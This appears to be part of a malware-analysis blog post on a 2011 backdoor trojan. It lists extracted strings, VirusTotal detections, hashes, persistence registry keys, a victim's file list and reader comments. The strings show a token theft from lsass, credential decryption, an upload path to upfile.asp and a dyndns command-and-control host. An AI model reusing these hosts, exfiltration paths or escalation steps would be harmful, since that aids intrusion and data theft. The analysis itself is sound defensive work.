GetStartupInfoA
GetCommandLineA
GetVersion
ExitProcess
HeapDestroy
HeapCreate
VirtualFree
InitializeCriticalSection
DeleteCriticalSection
EnterCriticalSection
LeaveCriticalSection
VirtualAlloc
HeapReAlloc
InterlockedDecrement
InterlockedIncrement
TerminateProcess
GetCurrentProcess
UnhandledExceptionFilter
FreeEnvironmentStringsA
FreeEnvironmentStringsW
WideCharToMultiByte
GetEnvironmentStrings
GetEnvironmentStringsW
SetHandleCount
GetStdHandle
GetFileType
GetCurrentThreadId
TlsSetValue
TlsAlloc
SetLastError
TlsGetValue
GetLastError
GetCPInfo
LCMapStringA
LCMapStringW
SetFilePointer
GetACP
GetOEMCP
GetStringTypeA
GetStringTypeW
SetStdHandle
FlushFileBuffers
RtlImageDirectoryEntryToData
RtlImageNtHeader
ZwAllocateVirtualMemory
ZwQuerySystemInformation
ZwQueryInformationProcess
ZwQueryIntervalProfile
ntdll.dll
ntkrnlpa.exe
ntoskrnl.exe
NtQueryIntervalProfile
NtDeviceIoControlFile
PsLookupProcessByProcessId
HalDispatchTable
mstd32.dll
f_Wow64DisableWow64FsRedirection is not null
f_Wow64DisableWow64FsRedirection is null
kernel32
Wow64DisableWow64FsRedirection
before f_Wow64DisableWow64FsRedirection!
&1
%s\SFC_OS.dll
kernel32.dll
GetSystemDirectoryA
CreateFile Fail!
len_core len = %d
c:\Program Files\Common Files\bak.dll
dllcache\
msimage.dat
mspmsnsv.dll
WmdmPmSN
ChangeServiceConfigA
QueryServiceConfigA
StartServiceA
ControlService
QueryServiceStatus
CloseServiceHandle
OpenServiceA
OpenSCManagerA
Advapi32.dll
StubPath
ServiceDll
\Parameters
SYSTEM\CurrentControlSet\Services\%s
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost
%%SystemRoot%%\System32\svchost.exe -k "%s"
RegOpenKeyExA
RegCloseKey
RegSetValueExA
RegCreateKeyExA
ChangeServiceConfig2A
CreateServiceA
Install service success!
Install service fail!
extract file error!
lpServiceDll = %s,corefile = %s
corefile =
lpServiceDll =
%s\%s
%s\%s.dll
switch token success!!
InstallMe4VistaEx!!
c:\recycler
c:\recycled
c:\$Recycle.Bin
c:\Recovery
Unicode Strings:
---------------------------------------------------------------------------
(null)
((((( H
========================================================
2) msimage.dat
Size: 78065
MD5: 41BB0FF7B57A354E4C9F65DFD47EA3AE
Size: 78065
MD5: 41BB0FF7B57A354E4C9F65DFD47EA3AE
msimage.dat
Result:1 /42 (2.4%)
http://www.virustotal.com/file-scan/report.html?id=0636ccf0fd3b2671da8f9d1741a910db9c80a002500bee547d4cab5de08b768c-1302473423AhnLab-V3 2011.04.10.01 2011.04.10 Win-Trojan/Agent.78065
MD5 : 41bb0ff7b57a354e4c9f65dfd47ea3ae
SHA1 : 5cc31b8cc90c9cda4781517678e27a15cf55d27d
SHA256: 0636ccf0fd3b2671da8f9d1741a910db9c80a002500bee547d4cab5de08b768c
ssdeep: 1536:1g87QNZnPC9PoHouEcwnwNDJfgaHFwcpS:x7QNtPCNpNwNDJIaHF1pS
File size : 78065 bytes
First seen: 2011-04-10 22:10:23
Last seen : 2011-04-10 22:10:23
Magic: PE32 executable for MS Windows (DLL) (GUI) Intel 80386 32-bit
PEiD: Armadillo v1.xx - v2.xx
Strings Partial
_iob
fflush
MSVCRT.dll
__dllonexit
_onexit
_initterm
_adjust_fdiv
??1type_info@@UAE@XZ
MFC42.DLL
GetUserNameA
LookupAccountNameA
IsValidSecurityDescriptor
SetSecurityDescriptorDacl
MakeAbsoluteSD
SetEntriesInAclA
BuildExplicitAccessWithNameA
GetSecurityDescriptorDacl
SetTokenInformation
AllocateLocallyUniqueId
GetTokenInformation
OpenProcessToken
AdjustTokenPrivileges
LookupPrivilegeValueA
ImpersonateLoggedOnUser
DuplicateTokenEx
CreateProcessAsUserA
ADVAPI32.dll
NetApiBufferFree
NetUserGetLocalGroups
NETAPI32.dll
WTSFreeMemory
WTSQuerySessionInformationA
WTSAPI32.dll
LocalAlloc
_stricmp
DLL4Proxy.dll
Start
Test
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
Login!
SGnteXCA
QWT /WERrchAn=
\task.dat
kernel32.dll
GetSystemDirectoryA
\msimage.dat
QWT /WERrchAn=%d SGnteXCA %04d%s
http://%s:%d/upfile.asp
SetProxy
NULL == pHttpDown
pHttpDown->Connect()
SharkConnect...%s:%d
ConnectToServer throw Exception!
\svchost.dat
function Test()
Unkonw OS
Windows 2003
Windows XP
Windows 2000
Windows Vista
%08x
HttpDownload/2.0
http://
,ret = %d!
QWT
-----------------------------24464570528145--
HTTP/1.0 200
HTTP/1.1 200 OK
upload.txt
-----------------------------24464570528145--
Submit
Content-Disposition: form-data; name="Submit"
Content-Type: text/plain
Content-Disposition: form-data; name="file"; filename="
-----------------------------24464570528145
Proxy-Authorization: Basic
Pragma: no-cache
Content-Length:
Connection: keep-alive
Host:
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; zh-CN; rv:1.9.2) Gecko/20100115 Firefox/3.6
Proxy-Connection: Keep-Alive
boundary=---------------------------24464570528145
Content-Type: multipart/form-data;
Accept-Language: zh-cn
/upfile.htm
Referer: http://
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
HTTP/1.1
?id=
POST
CreateToolhelp32Snapshot
GetUserNameA
RegOpenKeyA
RegEnumKeyA
RegCloseKey
RegQueryValueExA
OpenProcessToken
LookupPrivilegeValueA
AdjustTokenPrivileges
advapi32.dll
WSACloseEvent
WSACreateEvent
connect
send
ntohs
gethostname
bind
recv
setsockopt
recvfrom
sendto
htonl
htons
gethostbyname
inet_ntoa
closesocket
inet_addr
socket
WSAIoctl
WSAStartup
getprotobyname
WSACleanup
shutdown
WSAGetLastError
WSASocketA
WSASendTo
WSARecvFrom
ioctlsocket
WSAAccept
listen
WSAConnect
WSASend
WSAEnumNetworkEvents
WSARecv
WSAEventSelect
WSAWaitForMultipleEvents
ws2_32.dll
in NetEngineClient::SendBuf, m_NetSocket == NULL
C:\WINDOWS\
C:\DOCUMENTS AND SETTINGS\LOCALSERVICE\
C:\DOCUMENTS AND SETTINGS\NETWORKSERVICE\
C:\PROGRAM FILES\
TEMPORARY INTERNET FILESTEMP
crypt32.dll
CryptUnprotectData
CreateProcessAsUserA
RegOpenKeyExA
OpenSCManagerA
OpenServiceA
ChangeServiceConfigA
SHLWAPI.dll
SHDeleteValue
msimage.dat.tmp
%USERPROFILE%\AppData\Local\msimage.dat
\msimage.dat.tmp
in function HandlerRecvData,ReadFile error!
\si.txt
\fi.txt
%s > %s
.bat
switchContext as user fail
rundll32 %s,%s
DESKTOP.INI
Build
SOFTWARE\Microsoft\Internet Explorer
172.
192.168.
www.microsoft.com
ip:%x,
port:%d
%d;
find password
dwState = 52
Proxy-Connection:
GET
free(pSendBuf);2222
free(pSendBuf);1111
SOP_SendPacket
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeManageVolumePrivilege
SeUndockPrivilege
SeSystemtimePrivilege
SeProfileSingleProcessPrivilege
SeLoadDriverPrivilege
SeShutdownPrivilege
SeRestorePrivilege
SeBackupPrivilege
SeChangeNotifyPrivilege
SeSystemEnvironmentPrivilege
SeSecurityPrivilege
SeAuditPrivilege
SeDebugPrivilege
SeCreatePermanentPrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeAssignPrimaryTokenPrivilege
SeLockMemoryPrivilege
SeCreatePagefilePrivilege
SeTakeOwnershipPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SetTokenInformation TokenSessionId Failed:%d
NtCreateToken Failed
AddUserPrivToHandle(hw
insta,user,DESKTOP_ALL) return ERROR!
AddUserPrivToHandle(hwinsta,user,WINSTA_ALL) return ERROR!
*SYSTEM*
seclogon
SYSTEM
administrators
INTERACTIVE
Everyone
Administrators
Users
system
ZwCreateToken
ntdll
AdjustTokenPrivileges Failed: 0x%X
OpenProcessToken SELF Failed: 0x%X
LookupPrivilegeValue failed: 0x%X
[-] Process exited.
CreateProcessAsuser failed:%d.
[+] CreateProcess By that Token...
[+] Calling NtCreateTokenAsuser ...
[+] GrantPrivilege From Lsass ....
Get Pid of services failed
lsass.exe
[+] Get Lsass.exe Pid....
[+] Enable SeDebugPrivilege..
szCurrentUsername = %s
[-] GetProcAddress UnloadUserProfile error:%d
UnloadUserProfile
[-] GetProcAddress LoadUserProfile error:%d
LoadUserProfileA
[-] GetModuleHandle Userenv error:%d
Userenv.dll
.?AVCNoTrackObject@@
.?AVAFX_MODULE_STATE@@
.?AV_AFX_DLL_MODULE_STATE@@
.?AVtype_info@@
#0B0]0l0
3 3&3E3K3T3
4 4)4/4@4F4b4m4w4
6*606
767P7
8D8Q8W8]8f8l8
9$989C9L9W9\9l9}9
9%:1:6:m:
:&;>;N;a;
<3<;<[<
=:=@=g=m=
>$>;>@>h>|>
?%?+?7?A?G?X?_?e?
0;0k0
0"1+161F1X1`1m1v1
2.2;2T2i2
2a3l3
3F4R4]4c4}4
5,5@5O5X5g5
6/6?6O6V6
<$<
0K1_1
1$2T2k2
5+565m5
5*6A6
7@7K7q7
9"929
9c:k:w:
;&;,;3;9;@;F;M;S;Z;`;g;m;t;z;
<#<*<0<7<=
fflush
MSVCRT.dll
__dllonexit
_onexit
_initterm
_adjust_fdiv
??1type_info@@UAE@XZ
MFC42.DLL
GetUserNameA
LookupAccountNameA
IsValidSecurityDescriptor
SetSecurityDescriptorDacl
MakeAbsoluteSD
SetEntriesInAclA
BuildExplicitAccessWithNameA
GetSecurityDescriptorDacl
SetTokenInformation
AllocateLocallyUniqueId
GetTokenInformation
OpenProcessToken
AdjustTokenPrivileges
LookupPrivilegeValueA
ImpersonateLoggedOnUser
DuplicateTokenEx
CreateProcessAsUserA
ADVAPI32.dll
NetApiBufferFree
NetUserGetLocalGroups
NETAPI32.dll
WTSFreeMemory
WTSQuerySessionInformationA
WTSAPI32.dll
LocalAlloc
_stricmp
DLL4Proxy.dll
Start
Test
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
Login!
SGnteXCA
QWT /WERrchAn=
\task.dat
kernel32.dll
GetSystemDirectoryA
\msimage.dat
QWT /WERrchAn=%d SGnteXCA %04d%s
http://%s:%d/upfile.asp
SetProxy
NULL == pHttpDown
pHttpDown->Connect()
SharkConnect...%s:%d
ConnectToServer throw Exception!
\svchost.dat
function Test()
Unkonw OS
Windows 2003
Windows XP
Windows 2000
Windows Vista
%08x
HttpDownload/2.0
http://
,ret = %d!
QWT
-----------------------------24464570528145--
HTTP/1.0 200
HTTP/1.1 200 OK
upload.txt
-----------------------------24464570528145--
Submit
Content-Disposition: form-data; name="Submit"
Content-Type: text/plain
Content-Disposition: form-data; name="file"; filename="
-----------------------------24464570528145
Proxy-Authorization: Basic
Pragma: no-cache
Content-Length:
Connection: keep-alive
Host:
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; zh-CN; rv:1.9.2) Gecko/20100115 Firefox/3.6
Proxy-Connection: Keep-Alive
boundary=---------------------------24464570528145
Content-Type: multipart/form-data;
Accept-Language: zh-cn
/upfile.htm
Referer: http://
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
HTTP/1.1
?id=
POST
CreateToolhelp32Snapshot
GetUserNameA
RegOpenKeyA
RegEnumKeyA
RegCloseKey
RegQueryValueExA
OpenProcessToken
LookupPrivilegeValueA
AdjustTokenPrivileges
advapi32.dll
WSACloseEvent
WSACreateEvent
connect
send
ntohs
gethostname
bind
recv
setsockopt
recvfrom
sendto
htonl
htons
gethostbyname
inet_ntoa
closesocket
inet_addr
socket
WSAIoctl
WSAStartup
getprotobyname
WSACleanup
shutdown
WSAGetLastError
WSASocketA
WSASendTo
WSARecvFrom
ioctlsocket
WSAAccept
listen
WSAConnect
WSASend
WSAEnumNetworkEvents
WSARecv
WSAEventSelect
WSAWaitForMultipleEvents
ws2_32.dll
in NetEngineClient::SendBuf, m_NetSocket == NULL
C:\WINDOWS\
C:\DOCUMENTS AND SETTINGS\LOCALSERVICE\
C:\DOCUMENTS AND SETTINGS\NETWORKSERVICE\
C:\PROGRAM FILES\
TEMPORARY INTERNET FILESTEMP
crypt32.dll
CryptUnprotectData
CreateProcessAsUserA
RegOpenKeyExA
OpenSCManagerA
OpenServiceA
ChangeServiceConfigA
SHLWAPI.dll
SHDeleteValue
msimage.dat.tmp
%USERPROFILE%\AppData\Local\msimage.dat
\msimage.dat.tmp
in function HandlerRecvData,ReadFile error!
\si.txt
\fi.txt
%s > %s
.bat
switchContext as user fail
rundll32 %s,%s
DESKTOP.INI
Build
SOFTWARE\Microsoft\Internet Explorer
172.
192.168.
www.microsoft.com
ip:%x,
port:%d
%d;
find password
dwState = 52
Proxy-Connection:
GET
free(pSendBuf);2222
free(pSendBuf);1111
SOP_SendPacket
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeManageVolumePrivilege
SeUndockPrivilege
SeSystemtimePrivilege
SeProfileSingleProcessPrivilege
SeLoadDriverPrivilege
SeShutdownPrivilege
SeRestorePrivilege
SeBackupPrivilege
SeChangeNotifyPrivilege
SeSystemEnvironmentPrivilege
SeSecurityPrivilege
SeAuditPrivilege
SeDebugPrivilege
SeCreatePermanentPrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeAssignPrimaryTokenPrivilege
SeLockMemoryPrivilege
SeCreatePagefilePrivilege
SeTakeOwnershipPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SetTokenInformation TokenSessionId Failed:%d
NtCreateToken Failed
AddUserPrivToHandle(hw
insta,user,DESKTOP_ALL) return ERROR!
AddUserPrivToHandle(hwinsta,user,WINSTA_ALL) return ERROR!
*SYSTEM*
seclogon
SYSTEM
administrators
INTERACTIVE
Everyone
Administrators
Users
system
ZwCreateToken
ntdll
AdjustTokenPrivileges Failed: 0x%X
OpenProcessToken SELF Failed: 0x%X
LookupPrivilegeValue failed: 0x%X
[-] Process exited.
CreateProcessAsuser failed:%d.
[+] CreateProcess By that Token...
[+] Calling NtCreateTokenAsuser ...
[+] GrantPrivilege From Lsass ....
Get Pid of services failed
lsass.exe
[+] Get Lsass.exe Pid....
[+] Enable SeDebugPrivilege..
szCurrentUsername = %s
[-] GetProcAddress UnloadUserProfile error:%d
UnloadUserProfile
[-] GetProcAddress LoadUserProfile error:%d
LoadUserProfileA
[-] GetModuleHandle Userenv error:%d
Userenv.dll
.?AVCNoTrackObject@@
.?AVAFX_MODULE_STATE@@
.?AV_AFX_DLL_MODULE_STATE@@
.?AVtype_info@@
#0B0]0l0
3 3&3E3K3T3
4 4)4/4@4F4b4m4w4
6*606
767P7
8D8Q8W8]8f8l8
9$989C9L9W9\9l9}9
9%:1:6:m:
:&;>;N;a;
<3<;
=:=@=g=m=
>$>;>@>h>|>
?%?+?7?A?G?X?_?e?
0;0k0
0"1+161F1X1`1m1v1
2.2;2T2i2
2a3l3
3F4R4]4c4}4
5,5@5O5X5g5
6/6?6O6V6
<$
0K1_1
1$2T2k2
5+565m5
5*6A6
7@7K7q7
9"929
9c:k:w:
;&;,;3;9;@;F;M;S;Z;`;g;m;t;z;
<#<*<0<7<=
<^ <~<
=!=&=3=;=A=H=T=_>f>
2+2:2?2E2L2g2
3/3C3Q3k3
444=4z4
6%6/656?6E6O6T6Y6f6
797A7G7R7_7k7w7}7
9Y9m9t9
:8<}<
= =7=@=T=]=&>E>K>P>_>
? ?'?;?]?d?
0%0L0e0
2)2/252;2E2K2S2z2
2a3h3
5N5j5
6&606<6C6J6Z6m6x6
8E8d8
9 9<9a9u9-:8:K:R:~:
;h;u;
;<<
=T=_=r=
>6>L>T>c>o>}>
?&?g?n?~?
M0R0g0
1!1-13191W1]1g1
2"2(252:2D2O2Z2g2m2y2
707;7B7
7Q8a8
9 9>9D9
92:?:d;
5 555J5_5w5
6(6F6d6
6#7M7_7
7C8K8
9I:_:
;,;7;N;
<$<
=2=8=N=T=]=j=s=~=
>.>f>
>3?=?C?Q?X?b?h?
0%020[0h0{0
151P1V1d1j1u1z1
2!2,242C2J2Z2e2|2
2(32383R3[3g3m3
4E4R4
5!5h5x5
6F6e6p6
7N7Z7x7
7L8Y8t8
9.9D9K9b9
9#:B:v:
>6><>B>H>
?(?0?>?C?H?M?X?e?o?
&0^0d0j0r0x0~0
1 1&1,12181>1D1J1P1V1\1i1
4'414E4Y4w4
3(3,303D3T3X3`3x3
4$4,444<4D4L4T4`4|4
5,545@5\5d5l5t5|5
6$6,646<6D6L6T6\6d6l6t6|6
707D7P7l7x7
,606P6p6
lnm|}ZOT
[?#05
jixyfCH
_;'49-H
")07>ELSZahov}
%,3:AHOV]jkry
+|cn]
]WO8e*5
df{eatY]^2&#u
y`uvuD J5X
Unicode Strings:
=======================================================================
3) :mspmsnsv.dll or random dll for windows 7
http://www.virustotal.com/file-scan/report.html?id=a03d38a3adddae3333e4a22415144e35df33f49fb07c97b07ec9dce5722b3db9-1302585491
Submission date:2011-04-12 05:18:11 (UTC)
Current status:Result:17/ 42 (40.5%)
AhnLab-V3 2011.04.12.01 2011.04.12 Trojan/Win32.Npkon
AntiVir 7.11.6.58 2011.04.12 TR/PSW.Agent.wya
Avast 4.8.1351.0 2011.04.11 Win32:Malware-gen
Avast5 5.0.677.0 2011.04.11 Win32:Malware-gen
Fortinet 4.2.254.0 2011.04.12 W32/Agent.VR!tr
GData 22 2011.04.12 Win32:Malware-gen
Kaspersky 7.0.0.125 2011.04.12 Trojan-PSW.Win32.Agent.wya
McAfee 5.400.0.1158 2011.04.12 Generic PWS.o
McAfee-GW-Edition 2010.1C 2011.04.11 Generic PWS.o
Panda 10.0.3.5 2011.04.11 Trj/CI.A
PCTools 7.0.3.5 2011.04.11 Trojan.Gen
Sophos 4.64.0 2011.04.12 Mal/Agent-VR
Symantec 20101.3.2.89 2011.04.12 Trojan.Gen
TheHacker 6.7.0.1.171 2011.04.12 Trojan/PSW.Agent.wws
VIPRE 8994 2011.04.12 Trojan.Win32.Generic!BT
ViRobot 2011.4.12.4405 2011.04.12 Trojan.Win32.PSWAgent.8704.A
VirusBuster 13.6.299.0 2011.04.11 Trojan.PWS.Agent!ImeYHjnxjLA
MD5 : 803b0cfe58f766e3e717992ca8a8f9e9
SHA1 : e6a3c14eb59a681115878432f5519138b69b5847
Strings partial
CloseHandle
GetProcAddress
WriteFile
GetSystemTime
GetFileTime
ReadFile
SetFilePointer
CreateFileA
Sleep
MoveFileExA
MoveFileA
GetTempPathA
CopyFileA
DeleteFileA
FreeLibrary
ExpandEnvironmentStringsA
GetFileSize
KERNEL32.dll
WS2_32.dll
memcpy
free
malloc
strcat
strcpy
strrchr
strstr
MSVCRT.dll
_initterm
_adjust_fdiv
_stat
_strlwr
Servicedll.dll
Print32
ServiceMain
Start
Startup
_SvcCtrlFnct@4
SvchostPushServiceGlobals
WmdmPmSN
liciayee.dyndns-free.com
liciayee.dyndns-free.com
OpenSCManagerA
OpenServiceA
ChangeServiceConfigA
advapi32.dll
kernel32.dll
SystemTimeToFileTime
Software\Microsoft\Windows\CurrentVersion\Run
ctfmon
~TMP55.dat
%USERPROFILE%\AppData\Local\ctfmon.dll
msimage.dat.tmp
Start
SHLWAPI.dll
SHDeleteValueA
%USERPROFILE%\AppData\Local\msimage.dat
c:\Program Files\Common Files\bak.dll
\mspmsnsv.dll
\dllcache\mspmsnsv.dll
file not exist!
GetProcAddress start fail!
\msimage.dat.tmp
GetProcAddress start end!
GetProcAddress start success!
LoadLibrary success!
servicedll ,LoadLibrary failed!!
after ExecuteSleep
TrojanFuncThread
\msimage.dat
GetSystemDirectoryA
Advapi32.dll
SetServiceStatus
RegisterServiceCtrlHandlerA
spoolsv.exe
GetModuleFileNameA
CreateThread
kernel32
*0:0N0]0b0m0s0}0
141=1a1{1
2:2@2T2j2
253Y3a3
404:4
53595S5d5j5q5x5
6"777<7A7L7
8 8,8J8T8_8g8p8w8
809k9
:%:O:c:h:y:
;#;<;A;L;R;_;d;i;y;
=!=F=M=X=
?'?4?20N0
Unicode Strings:
---------------------------------------------------------------------------
----------------------------------------------------------------GetProcAddress
WriteFile
GetSystemTime
GetFileTime
ReadFile
SetFilePointer
CreateFileA
Sleep
MoveFileExA
MoveFileA
GetTempPathA
CopyFileA
DeleteFileA
FreeLibrary
ExpandEnvironmentStringsA
GetFileSize
KERNEL32.dll
WS2_32.dll
memcpy
free
malloc
strcat
strcpy
strrchr
strstr
MSVCRT.dll
_initterm
_adjust_fdiv
_stat
_strlwr
Servicedll.dll
Print32
ServiceMain
Start
Startup
_SvcCtrlFnct@4
SvchostPushServiceGlobals
WmdmPmSN
liciayee.dyndns-free.com
liciayee.dyndns-free.com
OpenSCManagerA
OpenServiceA
ChangeServiceConfigA
advapi32.dll
kernel32.dll
SystemTimeToFileTime
Software\Microsoft\Windows\CurrentVersion\Run
ctfmon
~TMP55.dat
%USERPROFILE%\AppData\Local\ctfmon.dll
msimage.dat.tmp
Start
SHLWAPI.dll
SHDeleteValueA
%USERPROFILE%\AppData\Local\msimage.dat
c:\Program Files\Common Files\bak.dll
\mspmsnsv.dll
\dllcache\mspmsnsv.dll
file not exist!
GetProcAddress start fail!
\msimage.dat.tmp
GetProcAddress start end!
GetProcAddress start success!
LoadLibrary success!
servicedll ,LoadLibrary failed!!
after ExecuteSleep
TrojanFuncThread
\msimage.dat
GetSystemDirectoryA
Advapi32.dll
SetServiceStatus
RegisterServiceCtrlHandlerA
spoolsv.exe
GetModuleFileNameA
CreateThread
kernel32
*0:0N0]0b0m0s0}0
141=1a1{1
2:2@2T2j2
253Y3a3
404:4
53595S5d5j5q5x5
6"777<7A7L7
8 8,8J8T8_8g8p8w8
809k9
:%:O:c:h:y:
;#;<;A;L;R;_;d;i;y;
=!=F=M=X=
?'?4?20N0
Unicode Strings:
---------------------------------------------------------------------------
Registry changes to start the service automatically
HKLM\SYSTEM\ControlSet001\Services\WmdmPmSN\Start: 0x00000003
HKLM\SYSTEM\ControlSet001\Services\WmdmPmSN\Start: 0x00000002
task.dat
t[System Process] 0
System 4
smss.exe 256
csrss.exe 332
wininit.exe 380
csrss.exe 392
winlogon.exe 432
services.exe 480
lsass.exe 488
lsm.exe 496
svchost.exe 596
svchost.exe 660
svchost.exe 760
svchost.exe 796
svchost.exe 820
svchost.exe 936
svchost.exe 1016
spoolsv.exe 1172
svchost.exe 1208
taskhost.exe 1780
dwm.exe 1852
explorer.exe 1860
GrooveMonitor.exe 1008
SearchIndexer.exe 1228
wmpnetwk.exe 1844
svchost.exe 236
sppsvc.exe 1584
svchost.exe 1688
cmd.exe 2496
conhost.exe 3440
captureBAT.exe 396
svchost.exe 1544
cmd.exe 376
conhost.exe 2312
SearchProtocolHost.exe 1988
WINWORD.EXE 2800
WINWORD.EXE 2864
WINWORD.EXE 264
SearchFilterHost.exe 2932
svchost.exe 3132
WmiPrvSE.exe 3888
----------------------------------------------------------------
fi. txt
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Accessories\Remote Desktop Connection.lnk
C:\Users\All Users\Microsoft\Windows\Start Menu\Programs\Accessories\Remote Desktop Connection.lnk
C:\Users\Default\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\Shows Desktop.lnk
C:\Users\Default\AppData\Roaming\Microsoft\Windows\SendTo\Desktop (create shortcut).DeskLink
C:\Users\Thomas\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\GKT97XRM\regshot_1.8.2_src_bin[1].zip
C:\Users\Thomas\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\UFJG0NE9\regshot_1.8.2_src_bin[1].zip
C:\Users\Thomas\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\Shows Desktop.lnk
C:\Users\Thomas\AppData\Roaming\Microsoft\Office\Recent\Desktop.LNK
C:\Users\Thomas\AppData\Roaming\Microsoft\Office\Recent\Disentangling Industrial Policy and Competition Policy.doc.LNK
C:\Users\Thomas\AppData\Roaming\Microsoft\Office\Recent\index.dat
C:\Users\Thomas\AppData\Roaming\Microsoft\Windows\Recent\1.hiv.lnk
C:\Users\Thomas\AppData\Roaming\Microsoft\Windows\Recent\22.hiv.lnk
C:\Users\Thomas\AppData\Roaming\Microsoft\Windows\Recent\Appearance and Personalization.lnk
C:\Users\Thomas\AppData\Roaming\Microsoft\Windows\Recent\Disentangling Industrial Policy and Competition Policy.doc.lnk
C:\Users\Thomas\AppData\Roaming\Microsoft\Windows\Recent\Documents.lnk
C:\Users\Thomas\AppData\Roaming\Microsoft\Windows\Recent\Network and Internet.lnk
C:\Users\Thomas\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\1b4dd67f29cb1962.automaticDestinations-ms
C:\Users\Thomas\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\7e4dca80246863e3.automaticDestinations-ms
C:\Users\Thomas\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\adecfb853d77462a.automaticDestinations-ms
C:\Users\Thomas\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1b4dd67f29cb1962.customDestinations-ms
C:\Users\Thomas\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\28c8b86deab549a1.customDestinations-ms
C:\Users\Thomas\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\5afe4de1b92fc382.customDestinations-ms
C:\Users\Thomas\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7e4dca80246863e3.customDestinations-ms
C:\Users\Thomas\AppData\Roaming\Microsoft\Windows\SendTo\Desktop (create shortcut).DeskLink
C:\Users\Thomas\Desktop\001ie623.doc
C:\Users\Thomas\Desktop\2.doc
C:\Users\Thomas\Desktop\2010 .pdf
C:\Users\Thomas\Desktop\2010-03-24_2010.xls
C:\Users\Thomas\Desktop\20482.doc
C:\Users\Thomas\Desktop\22.hiv
C:\Users\Thomas\Desktop\5 million corruption issue about Li Rongqi,the Vice Mayor of Xuzhou.pdf
C:\Users\Thomas\Desktop\990331.ppt
C:\Users\Thomas\Desktop\ADL-State-Hate-Crime-Statutory-Provisions.pdf
C:\Users\Thomas\Desktop\ADLxxx-14_Data_Sheet.pdf
C:\Users\Thomas\Desktop\ADM ACA AMBAS TLK PTS.pdf
C:\Users\Thomas\Desktop\ADM-02-03.pdf
C:\Users\Thomas\Desktop\adm-035.pdf
C:\Users\Thomas\Desktop\ADM-2.pdf
C:\Users\Thomas\Desktop\adm012.pdf
C:\Users\Thomas\Desktop\adm035.pdf
C:\Users\Thomas\Desktop\adm_adjustment.pdf
C:\Users\Thomas\Desktop\ATT13562.doc
C:\Users\Thomas\Desktop\ATT16217.doc
C:\Users\Thomas\Desktop\ATT19907.doc
C:\Users\Thomas\Desktop\ATT27863.pps
C:\Users\Thomas\Desktop\ATT55658.doc
C:\Users\Thomas\Desktop\ATT90838.doc
C:\Users\Thomas\Desktop\attachment.doc
C:\Users\Thomas\Desktop\Capital Budget 2012 Draft.doc
C:\Users\Thomas\Desktop\capture.bat
C:\Users\Thomas\Desktop\ChristmasMessages.pps
C:\Users\Thomas\Desktop\CMSIconf.doc
C:\Users\Thomas\Desktop\Congress Decision -- Not for distribution.xls
C:\Users\Thomas\Desktop\Cooperative Threat Reduction briefing.PPT
C:\Users\Thomas\Desktop\CTR_talk.PPT
C:\Users\Thomas\Desktop\Disentangling Industrial Policy and Competition Policy.doc
C:\Users\Thomas\Desktop\Do you remember.doc
C:\Users\Thomas\Desktop\FamilyHealthGuide.xls
C:\Users\Thomas\Desktop\MainlandAffairs.doc
C:\Users\Thomas\Desktop\message-cv.doc
C:\Users\Thomas\Desktop\Nuclear.pps
C:\Users\Thomas\Desktop\Open North Korea.pps
C:\Users\Thomas\Desktop\pinnacle islands.xls
C:\Users\Thomas\Desktop\politi protivniki obamy vyneceli shpion sobytie.doc
C:\Users\Thomas\Desktop\Presentations.pps
C:\Users\Thomas\Desktop\Round Table Discussions.doc
C:\Users\Thomas\Desktop\shpion_sobytie.doc
C:\Users\Thomas\Desktop\special issue on pinnacle islands.doc
C:\Users\Thomas\Desktop\TAIWAN 2010.doc
C:\Users\Thomas\Desktop\thank you - New Year.doc
C:\Users\Thomas\Desktop\To Whom It May Concern.doc
C:\Users\Thomas\Desktop\ugroz bezopas v TSA.doc
C:\Users\Thomas\Desktop\Winning in Iraq.doc
C:\Users\Thomas\Desktop\~$sentangling Industrial Policy and Competition Policy.doc
C:\Users\Thomas\Links\Desktop.lnk
C:\Users\Thomas\Links\RecentPlaces.lnk
----------------------------------------------------------------
Network activity
Network activity
File 1
123.123.123.123
123.112.0.0 - 123.127.255.255
China Unicom Beijing province network
China Unicom
China
------
Setup for FTP connection
(many thanks to Andre' DiMino for the memory dump screenshots) See more at his blog sempersecurus.blogspot.com
====================================================================
Chinese Language
zh-cn User Agent Strings (thanks to Andre' for the screenshot)
from Virustotal scan of the word doc
http://www.virustotal.com/file-scan/report.html?id=1e677420d7a8160c92b2f44f1ef5eea1cf9b0b1a25353db7d3142b268893507f-1302577275
CharCountWithSpaces: 0
CodePage: Windows Simplified Chinese (PRC, Singapore)
CompObjUserType: Microsoft Office Word Document
CompObjUserTypeLen: 31
Company: hust
CreateDate: 2011:04:04 06:50:00
FileSize: 172 kB
FileType: DOC



















Mila. Awesome work, AGAIN!
ReplyDeleteThe IP address (123.123.123.123) that you reported that this backdoor tried to "call home" to is quite well known. See my blog post for more details - http://blog.threatstop.com/2011/04/12/latest-adobe-zeroday-call-home-blocked-by-threatstop/
ReplyDeleteHello,
